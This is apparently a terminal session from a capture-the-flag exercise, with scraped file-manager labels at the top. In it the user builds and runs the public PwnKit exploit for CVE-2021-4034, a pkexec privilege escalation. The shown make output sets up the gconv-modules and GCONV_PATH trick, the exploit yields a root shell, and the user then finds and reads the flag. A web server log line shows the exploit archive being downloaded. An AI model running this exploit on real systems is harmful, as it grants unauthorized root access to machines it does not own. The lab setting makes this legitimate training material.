 Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cd CVE-2021-4034-main
bash-4.2$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
bash-4.2$ ./cve-2021-4034
./cve-2021-4034
whoami
root
find / -name flag
/root/flag
/usr/local/go/src/flag
cat /root/flag
flag{CEEC-DD6F-547D-B348-4D46-76F1-F30A-CB65}
192.168.100.100 - - [22/Jun/2022 04:53:21] "GET /CVE-2021-4034-m
1.1" 200 -